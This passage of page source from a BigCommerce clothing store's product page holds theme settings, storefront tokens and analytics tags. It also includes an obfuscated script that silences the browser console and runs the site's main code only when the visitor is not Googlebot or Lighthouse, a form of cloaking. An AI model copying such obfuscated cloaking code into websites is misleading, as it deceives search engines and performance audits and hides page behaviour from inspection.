\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#000000\",\"instagram_type\":\"fullwidth\",\"products_top_count\":8,\"page-heading-fontSize\":\"22\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#FFFFFF\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"https://cosmiquestudio.com/sitemap.php\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":6,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://cosmiquestudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://cosmiquestudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://cosmiquestudio.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].HvVCu6CBLsY0xwxrW4wqlUwS5ocgsKs8x5Dl9nXUqN-VdzRUSYUofZQau7715d2x2pgd9G5Xcd9rbQ2Mr4UaZw\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();},nocache: !1,debug: !1})}function _0x4a59fa(_0x3dbd62,_0x3d96fe,_0x149581,_0x3a49e4){return _0x3a12(_0x3d96fe-0x30f,_0x3dbd62);}(function(_0x5369fe,_0x2022ba){function _0xa4b902(_0x5c9207,_0x31f957,_0x27832f,_0x4a4297){return _0x3a12(_0x5c9207- -0x151,_0x4a4297);}var _0x4f07ba=_0x5369fe();function _0x2a737e(_0x547933,_0x2f775f,_0x293abb,_0x1d1fd6){return _0x3a12(_0x293abb-0x1dc,_0x1d1fd6);}while(!![]){try{var _0x32b00b=-parseInt(_0xa4b902(-0x60,-0x48,-0x59,-0x76))/(-0xef6+-0x3d*-0x5+-0x52*-0x2b)*(parseInt(_0x2a737e(0x2d7,0x2a4,0x2bf,0x2a4))/(-0xe33*-0x2+0xe5a+-0x2abe))+-parseInt(_0x2a737e(0x2b3,0x2cf,0x2cc,0x2d6))/(0x7d3*-0x2+0xa*-0x8b+0x1*0x1517)*(-parseInt(_0xa4b902(-0x45,-0x60,-0x54,-0x5d))/(-0x23c8+0xbd8+-0x3*-0x7fc))+-parseInt(_0x2a737e(0x2c0,0x2e3,0x2db,0x2ba))/(-0xa*-0x26c+-0x1c27*-0x1+-0x345a)+-parseInt(_0xa4b902(-0x47,-0x45,-0x47,-0x36))/(0x9e2*-0x1+0x38b*-0x2+-0x5aa*-0x3)+parseInt(_0x2a737e(0x2d9,0x2c1,0x2c3,0x2c4))/(0x175*0x19+-0x24a*-0x9+-0x3900*0x1)+parseInt(_0x2a737e(0x2c5,0x2c5,0x2b3,0x29b))/(0x1529+-0x1976*0x1+0x455)+-parseInt(_0x2a737e(0x29d,0x2d7,0x2bb,0x2a3))/(0x1ebf+0x1*0x1b31+0x3*-0x134d);if(_0x32b00b===_0x2022ba)break;else _0x4f07ba['push'](_0x4f07ba['shift']());}catch(_0x43821e){_0x4f07ba['push'](_0x4f07ba['shift']());}}}(_0x2aea,0xc719a+-0x2ead0+0x1*0x22192));var _0x420339=(function(){function _0x378e7d(_0x1f7fdc,_0x1445e7,_0x136a94,_0x13c441){return _0x3a12(_0x136a94-0x100,_0x13c441);}var _0x423292={'bpGhb':function(_0x4ae394,_0x174dd4){return _0x4ae394+_0x174dd4;},'rvVPN':_0x378e7d(0x1f8,0x1ef,0x20e,0x22b)+_0x3e295f(0x348,0x35d,0x36f,0x34e)+'rn\x20this\x22)('+'\x20)','gPtNf':function(_0x3b872c){return _0x3b872c();},'MbyGf':function(_0x1f7df2,_0x185895){return _0x1f7df2!==_0x185895;},'YKAOq':_0x378e7d(0x1da,0x1f3,0x1f6,0x20a),'VxMiQ':function(_0x52d307,_0x186aee){return _0x52d307===_0x186aee;},'AxBjl':_0x378e7d(0x225,0x1fd,0x20b,0x20c),'ghdfq':'DpJwP'},_0x415805=!![];function _0x3e295f(_0xfc670b,_0x1b34b8,_0x5961f6,_0x3dedd6){return _0x3a12(_0x1b34b8-0x287,_0x5961f6);}return function(_0x567c89,_0xb4cbb){var _0x2ee375={};_0x2ee375[_0x3fc3a3(0x40a,0x416,0x416,0x3fe)]=_0x3fc3a3(0x43a,0x403,0x426,0x41b)+'0';function _0x15f086(_0x44c115,_0x29cd0d,_0x30adcb,_0xedf123){return _0x3e295f(_0x44c115-0xae,_0x30adcb- -0x438,_0x29cd0d,_0xedf123-0x17a);}var _0x20f48d=_0x2ee375,_0xe3a274=_0x415805?function(){function _0x66c943(_0x5b60ed,_0x1b4a6e,_0x37052d,_0x26c1e0){return _0x15f086(_0x5b60ed-0x1d5,_0x1b4a6e,_0x26c1e0-0x44b,_0x26c1e0-0xab);}function _0x1955e0(_0x4a3a61,_0x26a766,_0x29d24f,_0x5c3077){return _0x15f086(_0x4a3a61-0x5c,_0x4a3a61,_0x29d24f-0x405,_0x5c3077-0x58);}var _0x28a701={'GHeYZ':function(_0x134adb,_0xdf7fb1){return _0x134adb(_0xdf7fb1);},'PLQnm':function(_0x132cb3,_0x14dd62){return _0x423292['bpGhb'](_0x132cb3,_0x14dd62);},'GaOnc':'return\x20(fu'+_0x1955e0(0x358,0x375,0x366,0x368),'qFABn':_0x423292[_0x1955e0(0x316,0x31c,0x326,0x344)],'IwHkS':function(_0x3fab7f){function _0x1e11f5(_0x1e344e,_0x1b08f9,_0xeda7b0,_0x18b984){return _0x1955e0(_0x18b984,_0x1b08f9-0x13d,_0xeda7b0- -0x294,_0x18b984-0x81);}return _0x423292[_0x1e11f5(0xb0,0xb4,0xc7,0xe8)](_0x3fab7f);}};if(_0x423292[_0x66c943(0x383,0x385,0x3b2,0x396)](_0x66c943(0x381,0x3ae,0x3b8,0x397),_0x423292[_0x66c943(0x3aa,0x37f,0x36e,0x389)])){if(_0xb4cbb){if(_0x423292[_0x66c943(0x3ae,0x39a,0x37a,0x392)](_0x423292[_0x1955e0(0x341,0x31a,0x32d,0x315)],_0x423292[_0x66c943(0x38e,0x393,0x387,0x395)])){var _0x5af1f1=_0x28a701['GHeYZ'](_0x2e629b,_0x28a701[_0x1955e0(0x358,0x32d,0x34e,0x331)](_0x28a701[_0x1955e0(0x337,0x36c,0x354,0x364)]+_0x28a701[_0x66c943(0x399,0x368,0x37e,0x386)],');'));_0x4472e8=_0x28a701[_0x1955e0(0x34e,0x360,0x349,0x346)](_0x5af1f1);}else{var _0x376e5e=_0xb4cbb[_0x66c943(0x388,0x3a7,0x3b3,0x3a2)](_0x567c89,arguments);return _0xb4cbb=null,_0x376e5e;}}}else{var _0x3090b5=_0x20f48d[_0x66c943(0x35e,0x361,0x383,0x36b)][_0x66c943(0x362,0x380,0x350,0x36f)]('|'),_0x35c9b0=0x19+-0x1caa+0x1c91;while(!![]){switch(_0x3090b5[_0x35c9b0++]){case'0':_0x5e2d7f[_0x1bf901]=_0x1fa9ea;continue;case'1':var _0x1fa9ea=_0x59868b['constructo'+'r'][_0x1955e0(0x344,0x330,0x330,0x348)][_0x1955e0(0x352,0x374,0x358,0x364)](_0x57228e);continue;case'2':var _0x327da1=_0xc3236c[_0x1bf901]||_0x1fa9ea;continue;case'3':_0x1fa9ea['__proto__']=_0x47170c[_0x66c943(0x3b3,0x3b0,0x386,0x39e)](_0x29845d);continue;case'4':_0x1fa9ea['toString']=_0x327da1['toString'][_0x66c943(0x3ad,0x396,0x38f,0x39e)](_0x327da1);continue;case'5':var _0x1bf901=_0x1429eb[_0x4e5a39];continue;}break;}}}:function(){};_0x415805=![];function _0x3fc3a3(_0x19540c,_0x461c5c,_0x550733,_0x5dff7c){return _0x3e295f(_0x19540c-0x147,_0x5dff7c-0xa6,_0x19540c,_0x5dff7c-0x110);}return _0xe3a274;};}()),_0x14f8c4=_0x420339(this,function(){var _0x3c49e3={};function _0x18b185(_0x173eca,_0x2ae217,_0x3b189a,_0x3eb8d3){return _0x3a12(_0x3b189a-0x2d8,_0x3eb8d3);}function _0xbace42(_0x1e3de0,_0x2fcce3,_0x358c05,_0x4884f6){return _0x3a12(_0x358c05-0xe1,_0x4884f6);}_0x3c49e3[_0x18b185(0x3b7,0x3c6,0x3be,0x3b7)]='(((.+)+)+)'+'+$';var _0x1edd01=_0x3c49e3;return _0x14f8c4['toString']()[_0xbace42(0x1af,0x1b7,0x1c2,0x1a2)](_0x1edd01[_0xbace42(0x1b7,0x1db,0x1c7,0x1af)])['toString']()[_0xbace42(0x1dd,0x1d2,0x1e7,0x201)+'r'](_0x14f8c4)[_0x18b185(0x3a4,0x3b2,0x3b9,0x3a9)](_0x1edd01[_0xbace42(0x1c8,0x1aa,0x1c7,0x1b7)]);});_0x14f8c4();var _0x143e0=(function(){var _0x2338f9=!![];return function(_0x136952,_0x286ab3){var _0x346d49={};_0x346d49[_0x2ea112(-0xc0,-0xda,-0xb7,-0xbc)]=_0x2ea112(-0xd1,-0xe5,-0xc5,-0xdd);var _0x3a730d=_0x346d49,_0x1c5294=_0x2338f9?function(){function _0x3b8d45(_0x56d8d9,_0xc90faf,_0x3eaa2f,_0x31b67a){return _0x2ea112(_0x31b67a-0x2e2,_0xc90faf-0x171,_0x3eaa2f,_0x31b67a-0x178);}function _0x58ea0d(_0x36632e,_0x426289,_0x583ea9,_0x219884){return _0x4359fb(_0x36632e-0x144,_0x426289-0x1e1,_0x36632e,_0x219884- -0x5a);}if(_0x286ab3){if(_0x3a730d[_0x58ea0d(0x227,0x236,0x223,0x240)]===_0x3a730d[_0x3b8d45(0x202,0x206,0x210,0x222)]){var _0x3a0498=_0x286ab3['apply'](_0x136952,arguments);return _0x286ab3=null,_0x3a0498;}else{var _0x470dd9=_0x2a23c9['apply'](_0x2b8327,arguments);return _0x50e89f=null,_0x470dd9;}}}:function(){};function _0x2ea112(_0x50a326,_0x534998,_0x392faf,_0x2fe71b){return _0x3a12(_0x50a326- -0x1cf,_0x392faf);}_0x2338f9=![];function _0x4359fb(_0x3f25d8,_0x16466c,_0x35ff54,_0x1859d6){return _0x3a12(_0x1859d6-0x18b,_0x35ff54);}return _0x1c5294;};}()),_0x159a89=_0x143e0(this,function(){var _0x4aa0f2={'Sryhp':function(_0x486200,_0x29a700){return _0x486200(_0x29a700);},'WoQtH':function(_0x72699b,_0x35cb8c){return _0x72699b+_0x35cb8c;},'xGpkP':'return\x20(fu'+_0x18acac(0x4f7,0x50a,0x516,0x4f2),'rcHAG':_0x18acac(0x4f3,0x502,0x4f1,0x50f)+_0x4604e4(0xba,0x92,0x7b,0x9a)+_0x4604e4(0xeb,0xe5,0xed,0xcd)+'\x20)','vcmUW':function(_0x1ababe){return _0x1ababe();},'oaSSO':'log','PNSmF':_0x18acac(0x4bf,0x4ab,0x4bd,0x4db),'bccyO':'error','yMxJp':_0x18acac(0x4c3,0x4b1,0x4df,0x4af),'FEXhT':_0x4604e4(0xc7,0xdd,0xbc,0xd5),'FsXEX':'trace','AIrhJ':function(_0x24af78,_0x2fa997){return _0x24af78<_0x2fa997;},'EdgHq':function(_0x5e076a,_0x299ba6){return _0x5e076a!==_0x299ba6;},'sivrE':_0x4604e4(0xbc,0x98,0x9b,0xad)};function _0x18acac(_0x19ec96,_0x4fd68c,_0x1a3c98,_0x25702a){return _0x3a12(_0x19ec96-0x3e5,_0x25702a);}var _0x48ed6c;try{var _0x4acf94=_0x4aa0f2[_0x18acac(0x4d8,0x4e0,0x4e9,0x4ec)](Function,_0x4aa0f2[_0x18acac(0x4bd,0x4c7,0x49e,0x4c8)](_0x4aa0f2['xGpkP'],_0x4aa0f2['rcHAG'])+');');_0x48ed6c=_0x4aa0f2[_0x4604e4(0xc8,0xca,0xb4,0xb6)](_0x4acf94);}catch(_0x17604e){_0x48ed6c=window;}function _0x4604e4(_0x14c5c5,_0x392326,_0x1c0633,_0x4b775d){return _0x3a12(_0x4b775d- -0x3c,_0x1c0633);}var _0x99730f=_0x48ed6c[_0x4604e4(0xba,0xa3,0xca,0xae)]=_0x48ed6c[_0x4604e4(0xbd,0x99,0x93,0xae)]||{},_0x180116=[_0x4aa0f2[_0x4604e4(0x86,0xbe,0x9e,0xa6)],_0x4aa0f2[_0x4604e4(0x90,0xbb,0x9f,0xaf)],'info',_0x4aa0f2['bccyO'],_0x4aa0f2['yMxJp'],_0x4aa0f2[_0x18acac(0x4ca,0x4b0,0x4b1,0x4d6)],_0x4aa0f2[_0x18acac(0x4ea,0x4e4,0x4ee,0x4e0)]];for(var _0x33bb37=-0xa*-0x1a5+-0x1e7*0x7+-0x321;_0x4aa0f2['AIrhJ'](_0x33bb37,_0x180116[_0x18acac(0x4b9,0x4ce,0x4bf,0x4c9)]);_0x33bb37++){if(_0x4aa0f2[_0x18acac(0x4c5,0x4c0,0x4db,0x4c3)]('VuCsJ',_0x4aa0f2['sivrE']))_0x1f2b88=_0x51a525;else{var _0x42f94d=_0x143e0[_0x18acac(0x4eb,0x4e2,0x4cf,0x4da)+'r'][_0x18acac(0x4c1,0x4ac,0x4d0,0x4ad)][_0x4604e4(0xc0,0xe0,0xaf,0xc8)](_0x143e0),_0x62bb7e=_0x180116[_0x33bb37],_0xe1c91e=_0x99730f[_0x62bb7e]||_0x42f94d;_0x42f94d[_0x4604e4(0xa9,0x91,0xa2,0xb1)]=_0x143e0[_0x4604e4(0xb9,0xa9,0xbc,0xc8)](_0x143e0),_0x42f94d[_0x4604e4(0xb2,0x87,0xac,0xa8)]=_0xe1c91e[_0x18acac(0x4c9,0x4d4,0x4ae,0x4d6)][_0x4604e4(0xd7,0xdc,0xe7,0xc8)](_0xe1c91e),_0x99730f[_0x62bb7e]=_0x42f94d;}}});function _0x2aea(){var _0x1dc832=['IwHkS','MGmcf','3000','VxMiQ','cosmiquest','PLQnm','ghdfq','MbyGf','UVXvB','XRBjX','1230460Pgjgyg','GaOnc','localhost:','location','userAgent','bind','FsXEX','constructo','gPtNf','apply','rn\x20this\x22)(','3079482IKhDnv','cfaTY','136cBsCvu','hthouse','{}.constru','yvMGB','udio.com','table','nction()\x20','HRxNe','rvVPN','mybigcomme','length','split','ctor(\x22retu','3075328TiBUCK','WoQtH','AxBjl','warn','indexOf','prototype','href','exception','563931IfvDaF','EdgHq','search','oaSSO','1144604kulPHg','toString','FEXhT','hvPVK','3747058lACRTA','Chrome-Lig','VuCsJ','console','PNSmF','qFABn','__proto__','1|5|2|3|4|','YKAOq','109287lVhfXS','1ClTWLL','vcmUW','Sryhp','Googlebot'];_0x2aea=function(){return _0x1dc832;};return _0x2aea();}function _0x3a12(_0x1f2785,_0x1a8995){var _0x14f8c4=_0x2aea();return _0x3a12=function(_0x420339,_0x2aea32){_0x420339=_0x420339-(0x807+0x758+-0xe8e);var _0x3a12b5=_0x14f8c4[_0x420339];return _0x3a12b5;},_0x3a12(_0x1f2785,_0x1a8995);}function _0x5c614a(_0x25e466,_0x2a79f0,_0x1ac72d,_0x9778c6){return _0x3a12(_0x2a79f0-0x1be,_0x9778c6);}_0x159a89(),-(0x336*-0x2+0x22e4+0x15*-0x15b)==navigator[_0x5c614a(0x2e0,0x2c1,0x2c6,0x2d0)][_0x4a59fa(0x3e4,0x3ea,0x3d9,0x3e8)](_0x5c614a(0x287,0x2a6,0x2aa,0x286)+_0x4a59fa(0x404,0x41c,0x42b,0x429))&&-(0x23ce+0xac*0x2+-0x25*0x101)==navigator['userAgent'][_0x4a59fa(0x3e7,0x3ea,0x3e4,0x3c9)](_0x4a59fa(0x3e7,0x403,0x3f1,0x41d))&&(-(-0x192+0x2e6+0x3*-0x71)<window[_0x4a59fa(0x3f2,0x411,0x414,0x41b)][_0x5c614a(0x28a,0x29b,0x299,0x27a)][_0x5c614a(0x284,0x299,0x29f,0x28c)](_0x4a59fa(0x3e8,0x3e2,0x3de,0x3cd)+'rce.com')||-(-0xd05+-0x1*0x2554+-0x509*-0xa)<window[_0x5c614a(0x2c0,0x2c0,0x2a3,0x2d0)][_0x4a59fa(0x40b,0x3ec,0x40c,0x3ce)][_0x5c614a(0x299,0x299,0x293,0x278)](_0x5c614a(0x2a3,0x2b7,0x2c3,0x296)+'udio')||-(0x1382+-0x58a*-0x1+0x190b*-0x1)<window[_0x4a59fa(0x42c,0x411,0x429,0x40c)]['href'][_0x4a59fa(0x40b,0x3ea,0x3d5,0x3cf)]('cosmiquest'+_0x5c614a(0x2d9,0x2ce,0x2e9,0x2af))||-(-0x14b5*-0x1+0xec0+-0x8dd*0x4)<window[_0x4a59fa(0x42f,0x411,0x40a,0x400)][_0x5c614a(0x27a,0x29b,0x2a6,0x291)][_0x4a59fa(0x405,0x3ea,0x3ed,0x403)](_0x5c614a(0x2b6,0x2bf,0x2be,0x2ba)+_0x5c614a(0x2c9,0x2b5,0x29f,0x2b0)))&&mainjs();
</script>
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/visitor_stencil.js"></script>
                
<script data-src='https://dnuaqhs941n75.cloudfront.net/js/bigcommerce/bigcommerce_tracking.js' async></script>
                <script type="text/plain">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "c7qlm8a06j";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "Kawaii Style Strawberry Pants";
  SOUNDEST.productID = "1075";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].HvVCu6CBLsY0xwxrW4wqlUwS5ocgsKs8x5Dl9nXUqN-VdzRUSYUofZQau7715d2x2pgd9G5Xcd9rbQ2Mr4UaZw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.75683]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){var T=w.TagRocket;try{if(!T)return;T.Y(function(){T.aR=!0;T.ax()});T.H=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.H(e,b,c)});return a};T.B=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.O(a.items,200),function(i){h=T.G(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.G=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.at(a),item_name:a.name};if(T.au(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.av('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.at=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ag=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.z(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.aL=function(a){return T.aO(a)};T.aO=function(a){return T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.aM=function(a,b){pintrk('track',a,b)};T.u(T.v,function(){T.Y(function(){T.t('PI1',function(){var a=function(){T.aI('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aJ){a()}else{T.o(T.az,function(){if(T.aJ){a()}})}},1);T.t('GT2a',function(){if(T.ay){T.aQ=!0;T.aI(T.aP)};T.o(T.az,function(){if(T.ay&&!T.aQ){T.aQ=!0;T.aI(T.aP)}});},1);});T.M='ProductPage';T.o(T.M,function(a){var b=T.G(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.z('view_item',c)}},'GF7',1);T.o(T.M,function(a){var b=T.aO(a),c=a.category,e=a.brand,f={product_id:b,product_price:a.listPrice,product_name:a.name},g={product_ids:[b],line_items:[f]};if(c)f.product_category=c.path;if(e)f.product_brand=e;if(T.g)g.currency=T.g;T.aM('pagevisit',g)},'PI10',1);T.t('SB4',function(){var a={price:54.5,currency:'USD',name:"Kawaii Style Strawberry Pants\r",category:{path:"AESTHETICS/MAIN AESTHETICS/AESTHETIC CLOTHES",breadcrumbs:["AESTHETICS/MAIN AESTHETICS/AESTHETIC CLOTHES"]},productMpn:"PN2022CS1062",productId:1075 };T.product=a;T.aU({reason:T.M,items:[a]},function(b){T.aX(b.items,T.M);if(T.aT(b.items)>0)T.f(T.M,b.items[0]);})},1);T.K='SearchPage';T.o(T.K,function(a){T.z('search',{search_term:a.term})},'GF5',1);if(T.aY){T.aZ(T.K,{term:T.aY});}T.t('SB21',function(){if(T.aS()){T.ba(T.bb("["+T.bc+"='list']["+T.bd+"]"));}},1);if(T.aS()){T.t('SB21b',function(){T.be(T.bf());T.bg()},1);}if(!T.aS()){ }T.ad='LinkClick';T.o(T.ad,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.z('click_'+(T.ae(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return 